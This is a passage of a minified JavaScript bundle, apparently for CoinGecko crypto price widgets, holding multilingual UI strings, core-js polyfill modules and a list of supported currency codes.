%{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Näytä kolikon %{coin} hintakaavio","powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Kryptovaluuttojen puukaavio","subtitle":"(Parhaat %{top} markkina-arvon mukaan)","powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Vastuuvapauslauseke: Tämä työkalu on tarkoitettu viihdekäyttöön, ja sen sisältö ei ole taloudellista neuvontaa.","spin":"Pyöräytä","available_coins":"Saatavilla olevat kolikot"},"coin_daily_price_widget":{"title":"CoinGecko hinnanpäivitys","total_mcap":"Kokonaismarkkina-arvo","24h_vol":"24 tunnin volyymi","dom":"Dominanssi"},"coin_market_ticker_list_widget":{"exchange":"Kryptopörssi","pair":"Pari","price":"Hinta","volume":"Volyymi","trust_score":"Trust Score","view_price_chart":"Näytä hintakaavio","powered_by":"Palvelun tarjoaa %{name_start}%{name}%{name_end}","view_all":"Näytä kaikki %{coin} markkinat"}}')},"584a":function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},"5b4e":function(e,t,n){var r=n("36c3"),i=n("b447"),o=n("0fc9");e.exports=function(e){return function(t,n,a){var c,s=r(t),l=i(s.length),u=o(a,l);if(e&&n!=n){while(l>u)if(c=s[u++],c!=c)return!0}else for(;l>u;u++)if((e||u in s)&&s[u]===n)return e||u||0;return!e&&-1}}},"5bfd":function(e,t,n){t=e.exports=n("24fb")(!1),t.push([e.i,"@import url(https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap);",""]),t.push([e.i,"",""])},"5c95":function(e,t,n){var r=n("35e8");e.exports=function(e,t,n){for(var i in t)n&&e[i]?e[i]=t[i]:r(e,i,t[i]);return e}},"5ca1":function(e,t,n){var r=n("7726"),i=n("8378"),o=n("32e9"),a=n("2aba"),c=n("9b43"),s="prototype",l=function(e,t,n){var u,p,d,_,f=e&l.F,m=e&l.G,h=e&l.S,v=e&l.P,y=e&l.B,g=m?r:h?r[t]||(r[t]={}):(r[t]||{})[s],w=m?i:i[t]||(i[t]={}),b=w[s]||(w[s]={});for(u in m&&(n=t),n)p=!f&&g&&void 0!==g[u],d=(p?g:n)[u],_=y&&p?c(d,r):v&&"function"==typeof d?c(Function.call,d):d,g&&a(g,u,d,e&l.U),w[u]!=d&&o(w,u,_),v&&b[u]!=d&&(b[u]=d)};r.core=i,l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},"5d58":function(e,t,n){e.exports=n("d8d6")},"5d67":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Classificação da capitalização de mercado","mcap":"Capitalização de mercado","24h_volume":"Volume em 24 H","24h_high_low":"24H Alta/Baixa"},"coin_compare_chart_widget":{"powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}","crypto_price_comparison":"Comparação de Preços de Cripto","crypto_market_cap_comparison":"Comparação de Capitalização de Mercado de Cripto"},"coin_price_static_headline_widget":{"powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Alta de 24 h","24h_low":"Baixa de 24 h","view_price_chart":"Ver Gráfico de Preços %{coin}","powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Alta de 24 h","24h_low":"Baixa de 24 h","view_price_chart":"Ver Gráfico de Preços %{coin}","powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Ver Gráfico de Preços %{coin}","powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Mapa de árvore de criptomoedas","subtitle":"(Principais %{top} Moedas por Capitalização de Mercado)","powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Atenção: Estas ferramentas são para fins de entretenimento e não constituem conselhos financeiros.","spin":"Girar","available_coins":"Moedas Disponíveis"},"coin_daily_price_widget":{"title":"Atualização do Preços CoinGecko","total_mcap":"Capitalização Total de Mercado","24h_vol":"Volume em 24 h","dom":"Dom"},"coin_market_ticker_list_widget":{"exchange":"Câmbio","pair":"Par","price":"Preço","volume":"Volume","trust_score":"Placar de Confiança","view_price_chart":"Ver Gráfico de Preços","powered_by":"Desenvolvido por %{name_start}%{name}%{name_end}","view_all":"Ver todos os mercados %{coin}"}}')},"5dbc":function(e,t,n){var r=n("d3f4"),i=n("8b97").set;e.exports=function(e,t,n){var o,a=t.constructor;return a!==n&&"function"==typeof a&&(o=a.prototype)!==n.prototype&&r(o)&&i&&i(e,o),e}},"5df3":function(e,t,n){"use strict";var r=n("02f4")(!0);n("01f9")(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},"5eda":function(e,t,n){var r=n("5ca1"),i=n("8378"),o=n("79e5");e.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*o((function(){n(1)})),"Object",a)}},"5f1b":function(e,t,n){"use strict";var r=n("23c6"),i=RegExp.prototype.exec;e.exports=function(e,t){var n=e.exec;if("function"===typeof n){var o=n.call(e,t);if("object"!==typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==r(e))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(e,t)}},6:function(e,t,n){e.exports=n("9be0")},6045:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Rinkos kapitalizacijos reitingas","mcap":"Rinkos kapitalizacija","24h_volume":"24 val. apimtis","24h_high_low":"Aukščiausia / mažiausia per 24 val."},"coin_compare_chart_widget":{"powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}","crypto_price_comparison":"Kriptovaliutų kainų palyginimas","crypto_market_cap_comparison":"Kriptovaliutų rinkos talpos palyginimas"},"coin_price_static_headline_widget":{"powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Didžiausia per 24 val.","24h_low":"Žemiausia per 24 val.","view_price_chart":"Peržiūrėti %{coin} Kainų diagrama","powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Didžiausia per 24 val.","24h_low":"Žemiausia per 24 val.","view_price_chart":"Peržiūrėti %{coin} Kainų diagrama","powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Peržiūrėti %{coin} Kainų diagrama","powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Kriptovaliutų medis","subtitle":"(Populiariausios  %{top} pagal rinkos kapitalizaciją)","powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Atsakomybės apribojimas: Šie įrankiai skirti pramogai ir nėra finansinės konsultacijos.","spin":"Sukti","available_coins":"Prieinamos monetos"},"coin_daily_price_widget":{"title":"CoinGecko Kainų Atnaujinimas","total_mcap":"Bendra M riba","24h_vol":"Apimtis per 24 val.","dom":"Dominavimas"},"coin_market_ticker_list_widget":{"exchange":"Keitykla","pair":"Pora","price":"Kaina","volume":"Apimtis","trust_score":"Pasitikėjimo balas","view_price_chart":"Peržiūrėti Kainų diagramą","powered_by":"Įdiegta pagal %{name_start}%{name}%{name_end}","view_all":"Peržiūrėti visas %{coin} rinkas"}}')},"613b":function(e,t,n){var r=n("5537")("keys"),i=n("ca5a");e.exports=function(e){return r[e]||(r[e]=i(e))}},"626a":function(e,t,n){var r=n("2d95");e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},"62a0":function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},"62ea":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Рейтинг ринкової капіталізації","mcap":"Ринкова капіталізація","24h_volume":"Обсяг за 24 години","24h_high_low":"Макс./мін. за 24 години"},"coin_compare_chart_widget":{"powered_by":"Працює на платформі %{name_start}%{name}%{name_end}","crypto_price_comparison":"Порівняння цін криптовалют","crypto_market_cap_comparison":"Порівняння ринкової капіталізації криптовалют"},"coin_price_static_headline_widget":{"powered_by":"Працює на платформі %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Максимум за 24 години","24h_low":"Мінімум за 24 години","view_price_chart":"Переглянути графік ціни %{coin}","powered_by":"Працює на платформі %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Працює на платформі %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Працює на платформі %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Працює на платформі %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Максимум за 24 години","24h_low":"Мінімум за 24 години","view_price_chart":"Переглянути графік ціни %{coin}","powered_by":"Працює на платформі %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Переглянути графік ціни %{coin}","powered_by":"Працює на платформі %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Карта дерева криптовалюти","subtitle":"(Кращі %{top} за ринковою капіталізацією)","powered_by":"Працює на платформі %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Відмова від відповідальності: Ці інструменти дані як розважальні й не є фінансовими рекомендаціями.","spin":"Спін","available_coins":"Доступні монети"},"coin_daily_price_widget":{"title":"Оновлення ціни CoinGecko","total_mcap":"Загальна рин. кап.","24h_vol":"Обсяг торгів за 24 години","dom":"Домінування"},"coin_market_ticker_list_widget":{"exchange":"Біржа","pair":"Пара","price":"Ціна","volume":"Обсяг","trust_score":"Показник надійності","view_price_chart":"Переглянути графік ціни","powered_by":"Працює на платформі %{name_start}%{name}%{name_end}","view_all":"Переглянути всі ринки %{coin}"}}')},"63b6":function(e,t,n){var r=n("e53d"),i=n("584a"),o=n("d864"),a=n("35e8"),c=n("07e3"),s="prototype",l=function(e,t,n){var u,p,d,_=e&l.F,f=e&l.G,m=e&l.S,h=e&l.P,v=e&l.B,y=e&l.W,g=f?i:i[t]||(i[t]={}),w=g[s],b=f?r:m?r[t]:(r[t]||{})[s];for(u in f&&(n=t),n)p=!_&&b&&void 0!==b[u],p&&c(g,u)||(d=p?b[u]:n[u],g[u]=f&&"function"!=typeof b[u]?n[u]:v&&p?o(d,r):y&&b[u]==d?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t[s]=e[s],t}(d):h&&"function"==typeof d?o(Function.call,d):d,h&&((g.virtual||(g.virtual={}))[u]=d,e&l.R&&w&&!w[u]&&a(w,u,d)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,e.exports=l},"656e":function(e,t,n){"use strict";var r=n("79aa");function i(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new i(e)}},6718:function(e,t,n){var r=n("e53d"),i=n("584a"),o=n("b8e3"),a=n("ccb9"),c=n("d9f6").f;e.exports=function(e){var t=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||c(t,e,{value:a.f(e)})}},6762:function(e,t,n){"use strict";var r=n("5ca1"),i=n("c366")(!0);r(r.P,"Array",{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")("includes")},"67bb":function(e,t,n){e.exports=n("f921")},6821:function(e,t,n){var r=n("626a"),i=n("be13");e.exports=function(e){return r(i(e))}},"688e":function(e,t,n){"use strict";var r="Function.prototype.bind called on incompatible ",i=Array.prototype.slice,o=Object.prototype.toString,a="[object Function]";e.exports=function(e){var t=this;if("function"!==typeof t||o.call(t)!==a)throw new TypeError(r+t);for(var n,c=i.call(arguments,1),s=function(){if(this instanceof n){var r=t.apply(this,c.concat(i.call(arguments)));return Object(r)===r?r:this}return t.apply(e,c.concat(i.call(arguments)))},l=Math.max(0,t.length-c.length),u=[],p=0;p<l;p++)u.push("$"+p);if(n=Function("binder","return function ("+u.join(",")+"){ return binder.apply(this,arguments); }")(s),t.prototype){var d=function(){};d.prototype=t.prototype,n.prototype=new d,d.prototype=null}return n}},"696e":function(e,t,n){n("c207"),n("1654"),n("6c1c"),n("24c5"),n("3c11"),n("43fc"),e.exports=n("584a").Promise},"69a8":function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"69d3":function(e,t,n){n("6718")("asyncIterator")},"6a99":function(e,t,n){var r=n("d3f4");e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},"6abf":function(e,t,n){var r=n("e6f3"),i=n("1691").concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},"6b4c":function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},"6b54":function(e,t,n){"use strict";n("3846");var r=n("cb7c"),i=n("0bfb"),o=n("9e1e"),a="toString",c=/./[a],s=function(e){n("2aba")(RegExp.prototype,a,e,!0)};n("79e5")((function(){return"/a/b"!=c.call({source:"a",flags:"b"})}))?s((function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?i.call(e):void 0)})):c.name!=a&&s((function(){return c.call(this)}))},"6c1c":function(e,t,n){n("c367");for(var r=n("e53d"),i=n("35e8"),o=n("481b"),a=n("5168")("toStringTag"),c="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),s=0;s<c.length;s++){var l=c[s],u=r[l],p=u&&u.prototype;p&&!p[a]&&i(p,a,l),o[l]=o.Array}},"6ce2":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Marktkapitalisierungsrang","mcap":"Marktkapitalisierung","24h_volume":"24-Stunden Volumen","24h_high_low":"24-Stunden-Hoch/-Tief"},"coin_compare_chart_widget":{"powered_by":"Unterstützt von %{name_start}%{name}%{name_end}","crypto_price_comparison":"Krypto-Kursvergleich","crypto_market_cap_comparison":"Krypto-Marktkapitalisierungsvergleich"},"coin_price_static_headline_widget":{"powered_by":"Unterstützt von %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"24-Stunden-Hoch","24h_low":"24-Stunden-Tief","view_price_chart":"%{coin} Kursdiagramm anzeigen","powered_by":"Unterstützt von %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"Unterstützt von %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"Unterstützt von %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"Unterstützt von %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"24-Stunden-Hoch","24h_low":"24-Stunden-Tief","view_price_chart":"%{coin} Kursdiagramm anzeigen","powered_by":"Unterstützt von %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"%{coin} Kursdiagramm anzeigen","powered_by":"Unterstützt von %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Kryptowährungs-Tree-Map","subtitle":"(Top-%{top} nach Marktkapitalisierung)","powered_by":"Unterstützt von %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Disclaimer: Diese Werkzeuge dienen als Unterhaltung und stellen keine finanzielle Beratung dar.","spin":"Drehen","available_coins":"Verfügbare Coins"},"coin_daily_price_widget":{"title":"CoinGecko Kursaktualisierung","total_mcap":"Marktkapitalisierung insgesamt","24h_vol":"24-Stunden-Volumen","dom":"Dominanz"},"coin_market_ticker_list_widget":{"exchange":"Börse","pair":"Paar","price":"Kurs","volume":"Volumen","trust_score":"Vertrauenswert","view_price_chart":" Kursdiagramm anzeigen","powered_by":"Unterstützt von %{name_start}%{name}%{name_end}","view_all":"Alle %{coin}-Märkte anzeigen"}}')},"71c1":function(e,t,n){var r=n("3a38"),i=n("25eb");e.exports=function(e){return function(t,n){var o,a,c=String(i(t)),s=r(n),l=c.length;return s<0||s>=l?e?"":void 0:(o=c.charCodeAt(s),o<55296||o>56319||s+1===l||(a=c.charCodeAt(s+1))<56320||a>57343?e?c.charAt(s):o:e?c.slice(s,s+2):a-56320+(o-55296<<10)+65536)}}},7618:function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n("5d58"),i=n.n(r),o=n("67bb"),a=n.n(o);function c(e){return c="function"===typeof a.a&&"symbol"===typeof i.a?function(e){return typeof e}:function(e){return e&&"function"===typeof a.a&&e.constructor===a.a&&e!==a.a.prototype?"symbol":typeof e},c(e)}},"765d":function(e,t,n){n("6718")("observable")},7704:function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"Позиция в рейтинге по рыночной капитализации","mcap":"Рыночная капитализация","24h_volume":"Объем за 24 часа","24h_high_low":"Макс./мин. за 24 часа"},"coin_compare_chart_widget":{"powered_by":"При поддержке %{name_start}%{name}%{name_end}","crypto_price_comparison":"Сравнение цен криптовалют","crypto_market_cap_comparison":"Сравнение рыночной капитализации криптовалют"},"coin_price_static_headline_widget":{"powered_by":"При поддержке %{name_start}%{name}%{name_end}"},"coin_price_chart_widget":{"24h_high":"Макс. за 24 часа","24h_low":"Мин. за 24 часа","view_price_chart":"Посмотреть график цен %{coin}","powered_by":"При поддержке %{name_start}%{name}%{name_end}"},"coin_price_marquee_widget":{"powered_by":"При поддержке %{name_start}%{name}%{name_end}"},"coin_list_widget":{"powered_by":"При поддержке %{name_start}%{name}%{name_end}"},"beam_widget":{"powered_by":"При поддержке %{name_start}%{name}%{name_end}"},"coin_ticker_widget":{"24h_high":"Макс. за 24 часа","24h_low":"Мин. за 24 часа","view_price_chart":"Посмотреть график цен %{coin}","powered_by":"При поддержке %{name_start}%{name}%{name_end}"},"coin_converter_widget":{"view_price_chart":"Посмотреть график цен %{coin}","powered_by":"При поддержке %{name_start}%{name}%{name_end}"},"coin_heatmap_widget":{"title":"Карта дерева криптовалют","subtitle":"(Лучшие монеты %{top} по рыночной капитализации)","powered_by":"При поддержке %{name_start}%{name}%{name_end}"},"random_coin_widget":{"disclaimer":"Отказ от ответственности: Эти инструменты даны в качестве развлекательных и не являются финансовыми рекомендациями.","spin":"Спин","available_coins":"Доступные монеты"},"coin_daily_price_widget":{"title":"Обновление цены CoinGecko","total_mcap":"Рын.кап. всего","24h_vol":"Объем торгов за 24 часа","dom":"Доминирование"},"coin_market_ticker_list_widget":{"exchange":"Биржа","pair":"Пара","price":"Цена","volume":"Оборот","trust_score":"Показатель надежности","view_price_chart":"Посмотреть график цен","powered_by":"При поддержке %{name_start}%{name}%{name_end}","view_all":"Посмотреть все рынки %{coin}"}}')},7726:function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"77f1":function(e,t,n){var r=n("4588"),i=Math.max,o=Math.min;e.exports=function(e,t){return e=r(e),e<0?i(e+t,0):o(e,t)}},"794b":function(e,t,n){e.exports=!n("8e60")&&!n("294c")((function(){return 7!=Object.defineProperty(n("1ec9")("div"),"a",{get:function(){return 7}}).a}))},"795b":function(e,t,n){e.exports=n("696e")},"79aa":function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},"79e5":function(e,t){e.exports=function(e){try{return!!e()}catch(t){return!0}}},"7a03":function(e){e.exports=JSON.parse('{"coin_details":{"mcap_rank":"मार्केट कैप रैंक","mcap":"मार्केट कैप","24h_volume":"24घं का वाल्यूम","24h_high_low":"24घं का हाई/लो"},"coin_compare_chart_widget":{"powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित","crypto_price_comparison":"क्रिप्टो प्राइस की तुलना","crypto_market_cap_comparison":"क्रिप्टो मार्केट कैप की तुलना"},"coin_price_static_headline_widget":{"powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित"},"coin_price_chart_widget":{"24h_high":"24घं का हाई","24h_low":"24घं का लो","view_price_chart":"%{coin} का प्राइस चार्ट देखें","powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित"},"coin_price_marquee_widget":{"powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित"},"coin_list_widget":{"powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित"},"beam_widget":{"powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित"},"coin_ticker_widget":{"24h_high":"24घं का हाई","24h_low":"24घं का लो","view_price_chart":"%{coin} का प्राइस चार्ट देखें","powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित"},"coin_converter_widget":{"view_price_chart":"%{coin} का प्राइस चार्ट देखें","powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित"},"coin_heatmap_widget":{"title":"क्रिप्टोकरंसी ट्री मैप","subtitle":"(मार्केट कैप के आधार पर टॉप %{top})","powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित"},"random_coin_widget":{"disclaimer":"डिस्क्लेमर: यह मनोरंजन करने के लिए काम करता है और इसमें कोई आर्थिक सलाह नहीं दी जाती है।","spin":"स्पिन करें","available_coins":"मौजूद कॉइन"},"coin_daily_price_widget":{"title":"CoinGecko प्राइस अपडेट","total_mcap":"कुल मार्केट कैप","24h_vol":"24घंटे का वाल्यूम","dom":"वर्चस्व"},"coin_market_ticker_list_widget":{"exchange":"एक्सचेंज","pair":"पेयर","price":"प्राइस","volume":"वाल्यूम","trust_score":"ट्रस्ट स्कोर","view_price_chart":"प्राइस चार्ट देकें","powered_by":"%{name_start}%{name}%{name_end} द्वारा संचालित","view_all":"सभी %{coin} मार्केटों को देखें"}}')},"7cd6":function(e,t,n){var r=n("40c3"),i=n("5168")("iterator"),o=n("481b");e.exports=n("584a").getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},"7dab":function(e,t,n){"use strict";n.d(t,"b",(function(){return i})),n.d(t,"a",(function(){return o}));n("ac6a"),n("456d");var r={BTC:!0,ETH:!0,USD:!0,AED:!0,ARS:!0,AUD:!0,BRL:!0,CAD:!0,CHF:!0,CLP:!0,CNY:!0,CZK:!0,DKK:!0,EUR:!0,GBP:!0,HKD:!0,HUF:!0,IDR:!0,ILS:!0,INR:!0,JPY:!0,KRW:!0,KWD:!0,LKR:!0,MXN:!0,MYR:!0,NOK:!0,NZD:!0,PHP:!0,PKR:!0,PLN:!0,RUB:!0,SAR:!0,SEK:!0,SGD:!0,THB:!0,TRY:!0,TWD:!0,ZAR:!0};function i(){return Object.keys(r)}var o=["AED","ARS","AUD","BCH","BDT","BHD","BITS","BMD","BNB","BRL","BTC","CAD","CHF","CLP","CNY","CZK","DKK","DOT","EOS","ETH","EUR","GBP","GEL","HKD","HUF","IDR","ILS","INR","JPY","KRW","KWD","LINK","LKR","LTC","MMK","MXN","MYR","NGN","NOK","NZD","PHP","PKR","PLN","RUB","SAR","SATS","SEK","SGD","THB","TRY","TWD","UAH","USD","VEF","VND","XAG","XAU","XDR","XLM","XRP","YFI","ZAR"]},"7e90":function(e,t,n){var r=n("d9f6"),i=n("e4ae"),o=n("c3a1");e.exports=n("8e60")?Object.defineProperties:function(e,t){i(e);var n,a=o(t),c=a.length,s=0;while(c>s)r.f(e,n=a[s++],t[n]);return e}},"7f20":function(e,t,n){var r=n("86cc").f,i=n("69a8"),o=n("2b4c")("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},"7f7f":function(e,t,n){var r=n("86cc").f,i=Function.prototype,o=/^\s*function ([^ (]*)/,a="name";a in i||n("9e1e")&&r(i,a,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},8378:function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},"83c2":function(e,t,n){"use strict";var r,i=TypeError,o=Object.getOwnPropertyDescriptor;if(o)try{o({},"")}catch(S){o=null}var a,c,s,l=function(){throw new i},u=o?function(){try{return arguments.callee,l}catch(e){try{return o(arguments,"callee").get}catch(t){return l}}}():l,p=n("9d3c")(),d=Object.getPrototypeOf||function(e){return e.__proto__},_=a?d(a):r,f=c?c.constructor:r,m=s?d(s):r,h=s?s():r,v="undefined"===typeof Uint8Array?r:d(Uint8Array),y={"%Array%":Array,"%ArrayBuffer%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer,"%ArrayBufferPrototype%":"undefined"===typeof ArrayBuffer?r:ArrayBuffer.prototype,"%ArrayIteratorPrototype%":p?d([][Symbol.iterator]()):r,"%ArrayPrototype%":Array.prototype,"%ArrayProto_entries%":Array.prototype.entries,"%ArrayProto_forEach%":Array.prototype.forEach,"%ArrayProto_keys%":Array.prototype.keys,"%ArrayProto_values%":Array.prototype.values,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":f,"%AsyncFunctionPrototype%":f?f.prototype:r,"%AsyncGenerator%":s?d(h):r,"%AsyncGeneratorFunction%":m,"%AsyncGeneratorPrototype%":m?m.prototype:r,"%AsyncIteratorPrototype%":h&&p&&Symbol.asyncIterator?h[Symbol.asyncIterator]():r,"%Atomics%":"undefined"===typeof Atomics?r:Atomics,"%Boolean%":Boolean,"%BooleanPrototype%":Boolean.prototype,"%DataView%":"undefined"===typeof DataView?r:DataView,"%DataViewPrototype%":"undefined"===typeof DataView?r:DataView.prototype,"%Date%":Date,"%DatePrototype%":Date.prototype,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%ErrorPrototype%":Error.prototype,"%eval%":eval,"%EvalError%":EvalError,"%EvalErrorPrototype%":EvalError.prototype,"%Float32Array%":"undefined"===typeof Float32Array?r:Float32Array,"%Float32ArrayPrototype%":"undefined"===typeof Float32Array?r:Float32Array.prototype,"%Float64Array%":"undefined"===typeof Float64Array?r:Float64Array,"%Float64ArrayPrototype%":"undefined"===typeof Float64Array?r:Float64Array.prototype,"%Function%":Function,"%FunctionPrototype%":Function.prototype,"%Generator%":a?d(a()):r,"%GeneratorFunction%":_,"%GeneratorPrototype%":_?_.prototype:r,"%Int8Array%":"undefined"===typeof Int8Array?r:Int8Array,"%Int8ArrayPrototype%":"undefined"===typeof Int8Array?r:Int8Array.prototype,"%Int16Array%":"undefined"===typeof Int16Array?r:Int16Array,"%Int16ArrayPrototype%":"undefined"===typeof Int16Array?r:Int8Array.prototype,"%Int32Array%":"undefined"===typeof Int32Array?r:Int32Array,"%Int32ArrayPrototype%":"undefined"===typeof Int32Array?r:Int32Array.prototype,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":p?d(d([][Symbol.iterator]())):r,"%JSON%":"object"===typeof JSON?JSON:r,"%JSONParse%":"object"===typeof JSON?JSON.parse:r,"%Map%":"undefined"===typeof Map?r:Map,"%MapIteratorPrototype%":"undefined"!==typeof Map&&p?d((new Map)[Symbol.iterator]()):r,"%MapPrototype%":"undefined"===typeof Map?r:Map.prototype,"%Math%":Math,"%Number%":Number,"%NumberPrototype%":Number.prototype,"%Object%":Object,"%ObjectPrototype%":Object.prototype,"%ObjProto_toString%":Object.prototype.toString,"%ObjProto_valueOf%":Object.prototype.valueOf,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"===typeof Promise?r:Promise,"%PromisePrototype%":"undefined"===typeof Promise?r:Promise.prototype,"%PromiseProto_then%":"undefined"===typeof Promise?r:Promise.prototype.then,"%Promise_all%":"undefined"===typeof Promise?r:Promise.all,"%Promise_reject%":"undefined"===typeof Promise?r:Promise.reject,"%Promise_resolve%":"undefined"===typeof Promise?r:Promise.resolve,"%Proxy%":"undefined"===typeof Proxy?r:Proxy,"%RangeError%":RangeError,"%RangeErrorPrototype%":RangeError.prototype,"%ReferenceError%":ReferenceError,"%ReferenceErrorPrototype%":ReferenceError.prototype,"%Reflect%":"undefined"===typeof Reflect?r:Reflect,"%RegExp%":RegExp,"%RegExpPrototype%":RegExp.prototype,"%Set%":"undefined"===typeof Set?r:Set,"%SetIteratorPrototype%":"undefined"!==typeof Set&&p?d((new Set)[Symbol.iterator]()):r,"%SetPrototype%":"undefined"===typeof Set?r:Set.prototype,"%SharedArrayBuffer%":"undefined"===typeof 